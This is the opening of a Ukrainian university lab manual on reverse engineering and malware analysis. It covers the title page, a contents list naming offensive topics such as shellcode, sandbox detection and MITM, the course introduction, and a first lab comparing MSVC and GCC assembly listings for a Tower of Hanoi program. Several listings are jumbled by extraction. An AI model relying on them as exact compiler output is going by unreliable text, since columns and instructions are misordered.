#### МІНІСТЕРСТВО ОСВІТИ І НАУКИ УКРАЇНИ НАЦІОНАЛЬНИЙ ТЕХНІЧНИЙ УНІВЕРСИТЕТ УКРАЇНИ "КИЇВСЬКИЙ ПОЛІТЕХНІЧНИЙ ІНСТИТУТ імені ІГОРЯ СІКОРСЬКОГО"

М. І. Ільїн, Д. І. Якобчук

#### ЗВОРОТНА РОЗРОБКА ТА АНАЛІЗ ШКІДЛИВОГО ПРОГРАМНОГО ЗАБЕЗПЕЧЕННЯ

Лабораторний практикум

Рекомендовано Методичною радою КПІ ім. Ігоря Сікорського як навчальний посібник для студентів, які навчаються за спеціальностями 125 "Кібербезпека", 113 "Прикладна математика"

> Київ КПІ ім. Ігоря Сікорського 2020

Рецензент Грищук Р. В., д-р техн. наук, проф., начальник кафедри захисту інформації та кібербезпеки факультету охорони державної таємниці та інформаційного протиборства, Житомирський військовий інститут імені С. П. Корольова

Відповідальний редактор Стьопочкіна І. В., канд. техн. наук, доц.

Гриф надано Методичною радою КПІ ім. Ігоря Сікорського (протокол № 2 від 01.10.2020 р.) за поданням Вченої ради Фізико-технічного інституту (протокол № 7/2020 від 27.08.2020 р.)

Навчальне видання

Ільїн Микола Іванович, канд. техн. наук Якобчук Дмитро Ігорович

#### ЗВОРОТНА РОЗРОБКА ТА АНАЛІЗ ШКІДЛИВОГО ПРОГРАМНОГО ЗАБЕЗПЕЧЕННЯ Лабораторний практикум

Зворотна розробка та аналіз шкідливого програмного забезпечення: Лабораторний практикум [Текст]: навч. посіб. для студ. спеціальностей 125 "Кібербезпека", 113 "Прикладна математика" / М. І. Ільїн, Д. І. Якобчук; КПІ ім. Ігоря Сікорського. – Київ: КПІ ім. Ігоря Сікорського, 2020. – 117 с.

Навчальна дисципліна "Зворотна розробка та аналіз шкідливого програмного забезпечення" присвячена аналізу коду прикладного та системного програмного забезпечення, шкідливого програмного забезпечення (ШПЗ) з та без вихідних кодів (reverse engineering; malware analysis, research and development). Метою є отримання навичок технічного аналізу інцидентів комп'ютерної безпеки з застосуванням ШПЗ (incident response to malware attacks), аналізу ШПЗ направлених атак (targeted malware analysis), дослідження засобів вторгнення, легального прехоплення та віддаленого керування для правоохоронних органів (intrusion software, lawful interception, computer surveillance tools R&D for LEA).

> © М. І. Ільїн, Д. І. Якобчук, 2020 © КПІ ім. Ігоря Сікорського, 2020

# Зміст

| Bo       | туп         |                                                       | 5  |
|----------|-------------|-------------------------------------------------------|----|
| 1        | Ана         | ліз програмного коду мов високого рівня               | 8  |
|          | 1.1         | Мета роботи                                           | 8  |
|          | 1.2         | Постановка задачі                                     | 8  |
|          | 1.3         | Порядок виконання роботи                              | 8  |
|          |             | 1.3.1 Компілятор Microsoft C/C++ y Visual Studio 2019 | 9  |
|          |             | 1.3.2 Компілятор gcc у GCC 9.2                        | 11 |
|          | 1.4         | Варіанти завдань                                      | 14 |
|          | 1.5         | Контрольні питання                                    | 16 |
| <b>2</b> | <b>Bace</b> | оби автоматизації аналізу                             | 17 |
|          | 2.1         | Мета роботи                                           | 17 |
|          | 2.2         | Постановка задачі                                     | 17 |
|          | 2.3         | Порядок виконання роботи                              | 17 |
|          |             | 2.3.1 Обфускація коду на прикладі Metasploit Encoders | 17 |
|          |             | 2.3.2 Статичний аналіз                                | 19 |
|          |             | 2.3.3 Динамічний аналіз                               | 25 |
|          | 2.4         | Варіанти завдань                                      | 26 |
|          | 2.5         | Контрольні питання                                    | 26 |
| 3        | Дин         | амічний аналіз шкідливого програмного забезпечення    | 28 |
|          | 3.1         | Мета роботи                                           | 28 |
|          | 3.2         | Постановка задачі                                     | 28 |
|          | 3.3         | Порядок виконання роботи                              | 28 |
|          |             | 3.3.1 Cuckoo Sandbox                                  | 28 |
|          |             | 3.3.2 Підтримка множини антивірусних засобів          | 30 |
|          |             | 3.3.3 Детектування середовища аналізу                 | 34 |
|          |             | 3.3.4 Запуск шеллкоду                                 | 37 |
|          |             | 3.3.5 Інтеграція шеллкоду у Win32 PE                  | 41 |
|          |             | 3.3.6 Тестове навантаження                            | 42 |
|          | 3.4         | Варіанти завдань                                      | 45 |
|          | 3.5         | Контрольні питання                                    | 46 |
| <b>4</b> | Сис         | теми віддаленого керування                            | 47 |
|          | 4.1         | Мета роботи                                           | 47 |
|          | 4.2         | Постановка задачі                                     | 47 |
|          | 4.3         | Порядок виконання роботи                              | 47 |

|   | 4.4        | Варіанти завдань                                     |
|---|------------|------------------------------------------------------|
|   | 4.5        | Контрольні питання                                   |
| 5 | Δн         | аліз мережевих комунікацій 53                        |
| 0 | 5.1        | Мета роботи 53                                       |
|   | 5.2        | Постановка за паці 53                                |
|   | 5.2        | Порадок риконана роботи 53                           |
|   | 0.0        | 110рядок виконання росоти                            |
|   |            |                                                      |
|   |            | 5.5.2 AHOHIMIBAUM                                    |
|   |            | 5.3.5 Бездротова точка доступу                       |
|   |            | 5.3.4 AKTUBHA MITM 3 mitmproxy                       |
|   |            | 5.3.5 AKTUBHA MITM 3 Scapy ta NFQUEUE                |
|   |            | 5.3.6 Протидія МІТМ                                  |
|   | 5.4        | Варіанти завдань                                     |
|   | 5.5        | Контрольні питання                                   |
| 6 | Ана        | аліз конфігурації 70                                 |
|   | 6.1        | Мета роботи                                          |
|   | 6.2        | Постановка залачі                                    |
|   | 6.3        | Порядок виконання роботи                             |
|   | 0.0        | 631 Аналіз структурованих даних 70                   |
|   |            | 6.3.2 Ahanis naw'sti noonecia                        |
|   |            | 6.3.3 Ahanis awungtonia anturinyoira 75              |
|   | 64         |                                                      |
|   | 6.5        | Контрольні питання 78                                |
|   | 0.0        |                                                      |
| 7 | Ана        | аліз інтерпретованого та проміжного коду 79          |
|   | 7.1        | Мета роботи                                          |
|   | 7.2        | Постановка задачі                                    |
|   | 7.3        | Порядок виконання роботи 79                          |
|   |            | 7.3.1 .NET                                           |
|   |            | 7.3.2 Python                                         |
|   |            | 7.3.3 JavaScript                                     |
|   |            | 7.3.4 MS Office VBA                                  |
|   |            | 7.3.5 Adobe PDF JS                                   |
|   |            | 7.3.6 PowerShell                                     |
|   | 7.4        | Варіанти завдань                                     |
|   | 7.5        | Контрольні питання                                   |
| 8 | Мо         |                                                      |
| 0 | Q 1        | Мота роботи 100                                      |
|   | 0.1        |                                                      |
|   | 0.2<br>0.2 | Порадок рукочали побати 100                          |
|   | 0.3        | Порядок виконання росоти 100<br>8.2.1 Amdroid 100    |
|   |            | 0.0.1 Android                                        |
|   | 0.4        | $\begin{array}{cccccccccccccccccccccccccccccccccccc$ |
|   | 8.4        | Баріанти завдань                                     |
|   | 8.5        | Контрольні питання                                   |
| С | писо       | к джерел 108                                         |

## Вступ

Дякуємо, що відкрили методичні вказівки до курсу "Зворотна розробка та аналіз шкідливого програмного забезпечення". Курс присвячено аналізу коду прикладного та системного програмного забезпечення, шкідливого програмного забезпечення (ШПЗ) з та без вихідних кодів. В англійській мові діяльність описується як reverse engineering; malware analysis, research and development.

Метою є отримання навичок технічного аналізу інцидентів комп'ютерної безпеки з застосуванням ШПЗ (incident response to malware attacks), аналізу ШПЗ направлених атак (targeted malware analysis), розробки засобів вторгнення, легального прехоплення та віддаленого керування для правоохоронних органів (intrusion software, lawful interception, computer surveillance tools R&D for LEA).

Лабораторний практикум побудовано з урахуванням існуючих матеріалів, курсів та тренингів. Зокрема замість лабораторних робіт може бути зараховано проходження тренінгів (за наявності відповідного сертифікату):

- SANS 610, GIAC Reverse Engineering Malware (GREM);
- eLearnSecurity ARES (eCRE);
- інші за попереднім погодженням протягом перших 2 тижнів навчального семестру.

Разом з тим, запропонований практикум не є копією жодної із існуючих навчальних програм, та спроєктований спеціально для бакалаврату груп ФБ (125 "Кібербезпека") та ФІ (113 "Прикладна математика") Фізикотехнічного інституту КПІ ім.Сікорського. Всі використані матеріали та технології, включаючи досліджувані зразки ШПЗ з направлених атак державних установ, – у відкритому доступі; публікація не порушує режиму секретності в рамках діючого законодавства України. Від слухачів не вимагається отримання допуску.

Внаслідок використання в дослідженні активних зразків ШПЗ, рекомендуємо дотримуватися техніки безпеки, щоб уникнути зараження власної системи. Робота із зразками повинна проводитися в ізольованому середовищі, описаному у лабораторній роботі з динамічного аналізу ШПЗ.

Особливістю курсу є посилена активна складова захисту. В тому числі, досліджуються компоненти, що потенційно можуть бути використані для розробки ШПЗ та незаконного втручання в роботу комп'ютерів, систем та мереж. В Україні створення з метою використання, розповсюдження або збуту шкідливих програмних чи технічних засобів, а також їх розповсюдження або збут є кримінальним злочином (ст. 361-1 Кримінального кодексу), так само як і незаконне втручання в роботу електронно-обчислювальних машин (комп'ютерів), систем та комп'ютерних мереж (ст. 361).

В якості попередньої підготовки рекомендується:

- Linux Kali Linux Revealed [1],
- C K&R [2],
- Python Dive Into Python [3], Dive Into Python 3 [4],
- Assembler Understanding Assembly Language [5],
- Metasploit Metasploit Unleashed [6].

Додаткова література з курсу:

- Practical Malware Analysis [7],
- Malware Analyst's Cookbook [8],
- Rootkits and Bootkits [9],
- Practical Reverse Engineering [10],
- Art of Memory Forensics [11],
- IDA Pro Book [12],
- Malware Data Science [13],
- Mastering malware analysis [14].

Додаткові матеріали до лабораторних робіт, матеріали для завантаження публікуються на сайті Лабораторії технічної інформаційної безпеки (https://infosec.kpi.ua) та Telegram групі курсу (https://t.me/kpi\_re). Консультації можна отримати у групі та лабораторії 311-11 (розклад консультацій уточнюйте).

Приклади у підрозділах порядок виконання робіт підготовлені у загальній конфігурації:

- Xocr: Ubuntu Desktop 18.04 LTS x86\_64 [15],
- Система віртуалізації: VMware Workstation 15 Pro version 15.5.2 [16],
- VM Linux: Kali Linux 2020.1 x86\_64 [17],
- VM Windows: Windows 10 Enterprise version 1909 [18].

Допускається застосування інших дистрибутивів та операційних систем (якщо вимоги не вказані явно в описі лабораторної роботи). При застосуванні іншої конфігурації команди можуть відрізнятися (зокрема пакетний менеджер та імена програмних пакунків). Перед тим як задавати питання з цього приводу, ознайомтесь з [19].

В посібнику варіант завдання – Ваш номер в списку групи за модулем кількість завдань. Звіт має містити вихідні коди, виконані команди та вивід (для консольних застосувань) або скріншоти (для графічних), коментарі до виконаних дій. Результати можна подавати в електронному вигляді. У випадку, коли обсяг перевищує 1 Мб, використовуйте зовнішні сховища (наприклад, https://mega.nz). Якщо передається скомпільований код, створюйте архів з випадковим паролем і шифруванням імен файлів. Приклад з 7-Zip:

```
$ 7z a -mhe -p7eDw0so3Dt37UXrl lab_report.7z *
```

Згенерувати пароль можна, наприклад, за допомогою OpenSSL:

```
$ openssl rand -base64 12
7eDw0so3Dt37UXr1
```

Контактна інформація:

- Лекції Микола Іванович Ільїн, Email m.ilin@kpi.ua, Telegram @mykola ilin, Threema 2SS7EYDB;
- Лабораторний практикум Дмитро Ігорович Якобчук, Email d.yakobchuk@kpi.ua, Threema TADKETKX;
- Асистенти А.Войцеховський, Д.Мороз, О.Костюковець (всі, хто має статус адміністратора у @kpi\_re).

Сподіваємось на співробітництво та ефективну роботу.

## Лабораторна робота 1

## Аналіз програмного коду мов високого рівня

#### 1.1 Мета роботи

Отримати навички розпізнавання констукцій мов високого рівня в машинному коді для архітектур х86/х64 та ARM/ARM64 на прикладі C/C++.

#### 1.2 Постановка задачі

Дослідити машинний код, що відповідає синтаксичним конструкціям С/С++.

#### 1.3 Порядок виконання роботи

Розглянемо процес генерації машинного коду сучасними компіляторами на прикладі простої програми мовою С, рекурсивний алгоритм розв'язку задачі про Ханойську вежу з трьома дисками:

```
$ cat hanoi.c
#include <stdio.h>
void hanoi(int n, char from, char to, char aux) {
    if (n == 1)
        printf("Move disk 1 from %c to %c\n", from, to);
    else {
        hanoi(n-1, from, aux, to);
        printf("Move disk %d from %c to %c\n", n, from, to);
        hanoi(n-1, aux, to, from);
    }
}
int main() {
    hanoi(3, 'A', 'C', 'B');
}
$ gcc hanoi.c && ./a.out
Move disk 1 from A to C
Move disk 2 from A to B
Move disk 1 from C to B
Move disk 3 from A to C
Move disk 1 from {\tt B} to {\tt A}
Move disk 2 from B to C Move disk 1 from A to C
```



Рис. 1.1: Встановлені build tools для x86, x64, ARM, ARM64

#### 1.3.1 Компілятор Microsoft C/C++ y Visual Studio 2019

Для Microsoft C++ використаємо утиліти командного рядка для різних платформ (x86, x64, ARM, ARM64). За замовчуванням вони не встановлюються, щоб додати в існуюче середовище Visual Studio 2019 необхідно виконати [20]. Приклад успішного налаштування на рис. 1.1.

Цільова архітектура задається зміними оточення у скрипті vcvarsall.bat, параметр arch x86, amd64, x86 arm, x86 arm64:

Компілятор cl.exe має параметр /FA, задавши який можна отримати лістинг з асемблерним та машинним кодом, що відповідає окремим рядкам вихідного коду мовою C [21]:

```
> cl /FAcsu hanoi.c
Microsoft (R) C/C++ Optimizing Compiler Version 19.24.28319 for x86
Copyright (C) Microsoft Corporation. All rights reserved.
hanoi.c
Microsoft (R) Incremental Linker Version 14.24.28319.0
Copyright (C) Microsoft Corporation. All rights reserved.
/out:hanoi.exe
hanoi.obj
```

В процесі роботи створюється файл hanoi.cod, фрагмент з функцією

hanoi має вигляд:

\_hanoi PROC ; 3 : void hanoi(int n, char from, char to, char aux) { 00000 55 push ebp 00001 8b ec mov ebp, esp ; 4 : if (n == 1) 00003 83 7d 08 01 DWORD PTR \_n\$[ebp], 1 cmp 00007 75 19 SHORT \$LN2@hanoi jne printf("Move disk 1 from %c to %c\n", from, to); : 5 : 00009 Of be 45 10 eax, BYTE PTR \_to\$[ebp] movsx 0000d 50 push eax 0000e Of be 4d 0c ecx, BYTE PTR \_from\$[ebp] movsx 00012 51 push ecx OFFSET \$SG9159 00013 68 00 00 00 00 push 00018 e8 00 00 00 00 call \_printf 0001d 83 c4 0c esp, 12 SHORT \$LN1@hanoi ; 000000cH add 00020 eb 57 jmp \$LN2@hanoi: ; 6 : else { ; 7 : hanoi(n-1, from, aux, to); 00022 Of b6 55 10 edx, BYTE PTR \_to\$[ebp] movzx 00026 52 push edx 00027 Of b6 45 14 eax, BYTE PTR \_aux\$[ebp] movzx 0002b 50 push eax 0002c Of b6 4d Oc movzx ecx, BYTE PTR \_from\$[ebp] 00030 51 push ecx 00031 8b 55 08 edx, DWORD PTR \_n\$[ebp] mov 00034 83 ea 01 sub edx. 1 00037 52 push edx 00038 e8 00 00 00 00 call \_hanoi esp, 16 0003d 83 c4 10 add : 00000010H printf("Move disk %d from %c to %c\n", n, from, to); ; 8 : 00040 Of be 45 10 movsx eax, BYTE PTR \_to\$[ebp] 00044 50 push eax 00045 Of be 4d Oc movsx ecx, BYTE PTR \_from\$[ebp] 00049 51 push ecx 0004a 8b 55 08 edx, DWORD PTR \_n\$[ebp] mov 0004d 52 push edx push 0004e 68 00 00 00 00 OFFSET \$SG9160 00053 e8 00 00 00 00 call \_printf 00058 83 c4 10 add esp, 16 ; 00000010H hanoi(n-1, aux, to, from); ; 9 : 0005b Of b6 45 Oc movzx eax, BYTE PTR \_from\$[ebp] 0005f 50 push eax 00060 Of b6 4d 10 movzx ecx, BYTE PTR \_to\$[ebp] 00064 51 push ecx edx, BYTE PTR \_aux\$[ebp] 00065 Of b6 55 14 movzx 00069 52 push edx 0006a 8b 45 08 eax, DWORD PTR \_n\$[ebp] mov 0006d 83 e8 01 sub eax, 1 00070 50 push eax call 00071 e8 00 00 00 00 \_hanoi 00076 83 c4 10 ; 00000010H add esp, 16 \$LN1@hanoi: ; 10 : } ; 11 : } 00079 5d pop ebp 0007a c3 \_hanoi ENDP ret 0

Зверніть увагу на передачу параметрів функцій, послідовніть та механізм (стек, регістри та їхній порядок) відрізняються для різних платформ та OC [22].

#### 1.3.2 Компілятор дсс у GCC 9.2

Розглянемо набір компіляторів GNU в OC Linux для того ж набору архітектур (в GCC позначаються i686, amd64, arm, aarch64). Для інсталяції відповідних компіляторів та утиліт в Kali необхідно виконати:

```
# apt install gcc gcc-i686-linux-gnu gcc-arm-linux-gnueabi gcc-aarch64-linux-
gnu binutils binutils-arm-linux-gnueabi binutils-aarch64-linux-gnu
```

Параметри компілятора дсс для виводу ассемблерного лістингу -Wa,adhln -g [23]:

```
$ gcc -Wa,-adhln -g hanoi.c > hanoi.amd64.lst
$ i686-linux-gnu-gcc -Wa,-adhln -g hanoi.c > hanoi.i686.lst
$ arm-linux-gnueabi-gcc -Wa,-adhln -g hanoi.c > hanoi.arm.lst
$ aarch64-linux-gnu-gcc -Wa,-adhln -g hanoi.c > hanoi.aarch64.lst
```

В результаті для і686 фрагмент коду має вигляд:

```
**** #include <stdio.h>
 1:hanoi.c
 2:hanoi.c
                   ****
                   **** void hanoi(int n, char from, char to, char aux) {
    .loc 1 3 49
 3:hanoi.c
15
                                  .cfi_startproc
16
17 0000 55
                                  pushl %ebp
18
                                  .cfi_def_cfa_offset 8
                                  .cfi_offset 5, -8
movl %esp, %ebp
19
20 0001 89E5
                                  movl
                                  .cfi_def_cfa_register 5
21
22 0003 56
                                  pushl
                                           %esi
                                           %ebx
23 0004 53
                                  pushl
24 0005 83EC10
                                  subl
                                           $16, %esp
                                  .cfi_offset 6, -12
.cfi_offset 3, -16
25
26
27 0008 E8FCFFFF
                                           __x86.get_pc_thunk.bx
                                  call
27
        FF
28 000d 81C30200
                                  addl
                                           $_GLOBAL_OFFSET_TABLE_, %ebx
28
        0000
29 0013 8B4D0C
                                  movl
                                           12(%ebp), %ecx
                                           16(%ebp), %edx
20(%ebp), %eax
30 0016 8B5510
                                  movl
31 0019 8B4514
                                  movl
                                           %cl, -12(%ebp)
%dl, -16(%ebp)
%al, -20(%ebp)
32 001c 884DF4
                                  movb
33 001f 8855F0
                                  movb
34 0022 8845EC
                                  movb
 4:hanoi.c
                   ****
                             if (n == 1)
35
                                  .loc 1 4 8
                                           $1, 8(%ebp)
.L2
36 0025 837D0801
                                  cmpl
37 0029 751E
                                  jne
 5:hanoi.c
                                  printf("Move disk 1 from %c to %c\n", from,
     to);
                                  .loc 1 5 9
38
39 002b 0FBE55F0
                                          -16(%ebp), %edx
                                  movsbl
40 002f 0FBE45F4
                                  movsbl
                                           -12(%ebp), %eax
41 0033 83EC04
                                  subl
                                           $4, %esp
42 0036 52
                                  pushl
                                           %edx
43 0037 50
                                  pushl
                                           %eax
44 0038 8D830000
                                           .LCO@GOTOFF(%ebx), %eax
                                  leal
44
         0000
45 003e 50
                                  pushl
                                           %eax
46 003f E8FCFFFF
                                           printf@PLT
                                  call
46
         FF
47 0044 83C410
                                  addl
                                           $16. %esp
 6:hanoi.c
                   ****
                             else {
 7:hanoi.c
                   ****
                                  hanoi(n-1, from, aux, to);
                                  printf("Move disk %d from %c to %c\n", n,
 8:hanoi.c
                   ****
      from, to);
```

| 9:har          | oi.c                                  | **** |       | hanoi(n-        | -1, aux, to, from);                |
|----------------|---------------------------------------|------|-------|-----------------|------------------------------------|
| 10:har         | oi.c                                  | **** | }     |                 |                                    |
| 11:har         | oi.c                                  | **** | }     |                 |                                    |
| 48             | 01.0                                  |      | ,     | 100 1 1         | 11 1                               |
| 40 004         | 7 EDEO                                |      |       | .100 I I        |                                    |
| 49 004         | LDDO                                  |      | T O . | Jmb             | . 14                               |
| 50             |                                       |      | . L2: |                 |                                    |
| 7:har          | oi.c                                  | **** |       | printf('        | 'Move disk %d from %c to %c\n", n, |
|                | from, to);                            |      |       |                 |                                    |
| 51             |                                       |      |       | .loc 1 7        | 79                                 |
| 52 004         | 9 OFBE4DFO                            |      |       | movsbl          | -16(%ebp), %ecx                    |
| 53 004         | d OFBE55EC                            |      |       | movsbl          | -20(%ebp), %edx                    |
| 54 005         | 1 0FBE45F4                            |      |       | movsbl          | -12(%ebp), %eax                    |
| 55 005         | 5 8B7508                              |      |       | movl            | 8(%ebp), %esi                      |
| 56 005         | 8 83EE01                              |      |       | subl            | \$1, %esi                          |
| 57 005         | b 51                                  |      |       | pushl           | %ecx                               |
| 58 005         | c 52                                  |      |       | pushl           | %edx                               |
| 59 005         | d 50                                  |      |       | pushl           | %eax                               |
| 60 005         | a 56                                  |      |       | pushl           | Vesi                               |
| 61 005         | f FORCEFEE                            |      |       | call            | hanoj                              |
| 61 000         | E E E E E E E E E E E E E E E E E E E |      |       | Call            | nanoi                              |
| 60 006         | 1 020110                              |      |       |                 | ¢16 %                              |
| 62 006         | 4 836410                              |      |       |                 | \$10, %esp                         |
| 8:har          | 01.0                                  | **** |       | hanoi(n-        | -1, aux, to, from);                |
| 63             |                                       |      |       | .loc 1 8        | 3 9                                |
| 64 006         | 7 0FBE55F0                            |      |       | movsbl          | -16(%ebp), %edx                    |
| 65 006         | b OFBE45F4                            |      |       | movsbl          | -12(%ebp), %eax                    |
| 66 006         | f 52                                  |      |       | pushl           | %edx                               |
| 67 007         | 0 50                                  |      |       | pushl           | %eax                               |
| 68 007         | 1 FF7508                              |      |       | pushl           | 8(%ebp)                            |
| 69 007         | 4 8D831B00                            |      |       | leal            | .LC1@GOTOFF(%ebx), %eax            |
| 69             | 0000                                  |      |       |                 |                                    |
| 70 007         | a 50                                  |      |       | pushl           | %eax                               |
| 71 007         | b E8FCFFFF                            |      |       | call            | printf@PLT                         |
| 71             | FF                                    |      |       |                 | 1                                  |
| 72 008         | 0 83C410                              |      |       | addl            | \$16. %esp                         |
| 9:har          | oi.c                                  | **** | 7     |                 | +;                                 |
| 73             | 01.0                                  |      | ,     | 100 1 9         |                                    |
| 74 009         | 3 05854054                            |      |       | moughl          | 12(%  abp) % ocx                   |
| 74 000         | 7 OFDEGED                             |      |       | movsbl          | -12((0, e)p), (e) dx               |
| 75 000         | L OFDESSFU                            |      |       | movsbl          | -10(%ebp), %edx                    |
| 76 000         | D UFBE45EC                            |      |       | movsbi          | -20(%ebp), %eax                    |
| 77 000         | 1 085000                              |      |       | movi            | o(Aebp), Aebx                      |
| 78 009         | 2 836801                              |      |       | subl            | \$1, %ebx                          |
| 79 009         | 5 51                                  |      |       | pushl           | Xecx                               |
| 80 009         | 6 52                                  |      |       | pushl           | %edx                               |
| 81 009         | 7 50                                  |      |       | pushl           | %eax                               |
| 82 009         | 8 53                                  |      |       | pushl           | %ebx                               |
| 83 009         | 9 E8FCFFFF                            |      |       | call            | hanoi                              |
| 83             | FF                                    |      |       |                 |                                    |
| 84 009         | e 83C410                              |      |       | addl            | \$16, %esp                         |
| 85             |                                       |      | .L4:  |                 |                                    |
| 86             |                                       |      |       | .loc 1 1        | 11 1                               |
| 87 00a         | 1 90                                  |      |       | nop             |                                    |
| 88 00a         | 2 8D65F8                              |      |       | leal            | -8(%ebp), %esp                     |
| 89 00a         | 5 5B                                  |      |       | popl            | %ebx                               |
| 90             |                                       |      |       | .cfi res        | store 3                            |
| 91 00=         | 6 5E                                  |      |       | laod            | %esi                               |
| 92             | =                                     |      |       | .cfi res        | store 6                            |
| 93 00=         | 7 5D                                  |      |       | nonl            | %ebp                               |
| 94             |                                       |      |       | rvr-<br>cfi res | atore 5                            |
| 95             |                                       |      |       | cfi dof         | f cfa 4 4                          |
| 90             | 8 (3                                  |      |       | . cii_dei       |                                    |
| <i>a</i> 0 008 | 0 00                                  |      |       | TEP             |                                    |

Зверніть увагу на несхожість лістингу з виводом MSVC cl. У GCC більш поширений так званий AT&T синтаксис, проти Intel у MSVS [5]. Отримати лістинг з вихідним та відповідним машинним кодом можна і іншим шляхом, дизасемблювавши бінарний виконуваний файл створений з відлагоджувальною інформацією [24]:

```
$ i686-linux-gnu-gcc -g hanoi.c -o hanoi.i686
$ i686-linux-gnu-objdump -drwC -Mintel -S hanoi.i686 > hanoi.i686.2.lst
```

Відповідний фрагмент з Intel синтаксисом:

```
#include <stdio.h>
void hanoi(int n, char from, char to, char aux) {
                 55
                                                   ebp
    11ed:
                                          push
    11ee:
                 89 e5
                                            mov
                                                   ebp,esp
    11f0:
                 56
                                           push
                                                   esi
    11f1:
                 53
                                           push
                                                   ebx
                                                   esp,0x10
    11f2:
                 83 ec 10
                                           sub
                 e8 b6 fe ff ff
    11f5:
                                           call
                                                   10b0 <__x86.get_pc_thunk.bx>
    11fa:
                 81 c3 06 2e 00 00
                                           add
                                                   ebx,0x2e06
    1200:
                 8b 4d 0c
                                                   ecx,DWORD PTR [ebp+0xc]
                                           mov
    1203:
                 8b 55 10
                                           mov
                                                   edx, DWORD PTR [ebp+0x10]
                                                   eax, DWORD PTR [ebp+0x14]
    1206:
                 8b 45 14
                                           mov
                 88 4d f4
                                                   BYTE PTR [ebp-0xc],cl
    1209:
                                           mov
                                                   BYTE PTR [ebp-0x10],dl
    120c:
                 88 55 f0
                                           mov
                 88 45 ec
    120f:
                                                   BYTE PTR [ebp-0x14],al
                                           mov
    if (n == 1)
    1212:
                 83 7d 08 01
                                           \mathtt{cmp}
                                                   DWORD PTR [ebp+0x8],0x1
       6: 75 1e jne 1236 <hanoi +0.49>
printf("Move disk 1 from %c to %c\n", from, to);
    1216:
    1218:
                 Of be 55 f0
                                                   edx, BYTE PTR [ebp-0x10]
                                           movsx
                 Of be 45 f4
    121c:
                                                   eax, BYTE PTR [ebp-0xc]
                                           movsx
    1220:
                 83 ec 04
                                           sub
                                                   esp,0x4
    1223:
                 52
                                           push
                                                   edx
                                           push
    1224:
                 50
                                                   eax
                 8d 83 08 e0 ff ff
    1225:
                                           lea
                                                   eax, [ebx-0x1ff8]
    122b:
                 50
                                           push
                                                   eax
                 e8 Of fe ff ff
                                                   1040 <printf@plt>
    122c:
                                           call
    1231:
                 83 c4 10
                                           add
                                                   esp,0x10
    else {
       hanoi(n-1, from, aux, to);
        printf("Move disk %d from %c to %c\n", n, from, to);
        hanoi(n-1, aux, to, from);
    }
}
    1234:
                 eb 58
                                                   128e <hanoi+0xa1>
                                           jmp
       hanoi(n-1, from, aux, to);
6: Of be 4d f0
    1236:
                                           movsx ecx, BYTE PTR [ebp-0x10]
    123a:
                 Of be 55 ec
                                                   edx, BYTE PTR [ebp-0x14]
                                           movsx
    123e:
                 Of be 45 f4
                                                   eax, BYTE PTR [ebp-0xc]
                                           movsx
    1242:
                 8ъ 75 08
                                           mov
                                                   esi, DWORD PTR [ebp+0x8]
    1245:
                 83 ee 01
                                           sub
                                                   esi,0x1
    1248:
                 51
                                           push
                                                   ecx
    1249:
                 52
                                           push
                                                   edx
    124a:
                 50
                                           push
                                                   eax
    124b:
                 56
                                           push
                                                   esi
    124c:
                 e8 9c ff ff ff
                                           call
                                                   11ed <hanoi>
    printf("Move disk %d from %c to %c\n",
1254: 0f be 55 f0
    1251:
                 83 c4 10
                                           add
                                                   esp,0x10
                                                   n, from, to);
                                                   edx,BYTE PTR [ebp-0x10]
    1258:
                 Of be 45 f4
                                                   eax,BYTE PTR [ebp-0xc]
                                           movsx
    125c:
                 52
                                           push
                                                   edx
    125d:
                 50
                                           push
                                                   eax
    125e:
                 ff 75 08
                                                   DWORD PTR [ebp+0x8]
                                           push
    1261:
                 8d 83 23 e0 ff ff
                                           lea
                                                   eax,[ebx-0x1fdd]
                                           push
    1267:
                 50
                                                   eax
                                                   1040 <printf@plt>
                 e8 d3 fd ff ff
    1268:
                                           call
                                                   esp,0x10
    126d:
                 83 c4 10
                                           add
       hanoi(n-1, aux, to, from);
    1270:
                 Of be 4d f4
                                                   ecx,BYTE PTR [ebp-0xc]
                                           movsx
    1274:
                 Of be 55 f0
                                           movsx
                                                   edx, BYTE PTR [ebp-0x10]
    1278:
                 Of be 45 ec
                                           movsx
                                                   eax, BYTE PTR [ebp-0x14]
                                                   ebx,DWORD PTR [ebp+0x8]
    127c:
                 8b 5d 08
                                           mov
    127f:
                 83 eb 01
                                           sub
                                                   ebx.0x1
    1282:
                 51
                                           push
                                                   ecx
    1283:
                 52
                                           push
                                                   edx
    1284:
                 50
                                           push
                                                   eax
                                           push
    1285:
                 53
                                                   ebx
                 e8 62 ff ff ff
    1286:
                                           call
                                                   11ed <hanoi>
                                                   esp,0x10
    128b:
                 83 c4 10
                                           add
3
    128e:
                 90
                                           nop
    128f:
                 8d 65 f8
                                           lea
                                                   esp,[ebp-0x8]
```

000011ed <hanoi>:

| 1292: | 5b | pop | ebx |
|-------|----|-----|-----|
| 1293: | 5e | pop | esi |
| 1294: | 5d | pop | ebp |
| 1295: | c3 | ret |     |

